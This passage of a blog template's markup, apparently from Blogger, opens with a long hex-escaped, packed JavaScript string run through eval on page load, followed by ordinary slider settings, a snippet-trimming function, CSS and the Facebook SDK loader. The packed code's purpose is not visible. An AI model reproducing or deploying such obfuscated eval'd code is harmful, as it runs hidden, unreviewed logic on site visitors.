\x6e\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x70\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x7a\x2c\x31\x41\x2c\x31\x31\x2c\x31\x46\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x31\x29\x7b\x31\x49\x28\x31\x31\x3c\x31\x41\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x31\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x56\x29\x3a\x31\x31\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x31\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x31\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x33\x5b\x36\x5d\x2b\x31\x43\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x7a\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x37\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x35\x43\x7c\x78\x33\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x36\x7c\x78\x32\x43\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x64\x64\x36\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x32\x7c\x78\x34\x43\x7c\x78\x35\x45\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x31\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x32\x7c\x78\x35\x32\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x35\x7c\x78\x32\x34\x7c\x78\x35\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x34\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FfOmbk);
  $(function() {
    $("#first-post .rslides").responsiveSlides({
  auto: false,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: "#first-post .rslides",       // Selector: Where controls should be appended to, default is after the 'ul'
});
  });


//]]>
</script>
<script type='text/javascript'>
snippet_count = 330;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<span class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</span>';
div.innerHTML = summary;
}

//]]>
</script>
<style>
.rslides, .rslides2 {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0 !important;
  margin: 0;
list-style-type:none;
  }

.rslides li, .rslides2 li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
